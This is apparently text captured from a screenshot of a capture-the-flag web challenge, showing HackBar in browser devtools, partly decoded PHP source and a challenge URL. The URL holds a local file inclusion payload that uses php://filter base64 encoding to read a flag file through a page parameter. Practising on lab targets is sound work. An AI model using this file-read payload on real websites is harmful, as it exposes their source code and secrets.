 11
1
22
PD9waHAKaWYgKEZMQUdfU0lHICE9IDEpewogICAgZGllKCJ5b3UgY2FuIG5vdCB2aXNpdCBpdCBkaXJlY3RseSIpOwp9ZWxzZSB7CiAgICBlY2hvICJ5b3UgY2FuIGZpbmQgc3RoIGluIG00YWFhbm5uZ2dnZ
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 性能数据分析 EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://a2f148a0-0070-41a0-b78e-c023ce79b2af.node5.buuoj.cn:81///user.php?page=php://filter/convert.base64-encode/resource=ffffllllaaaaggg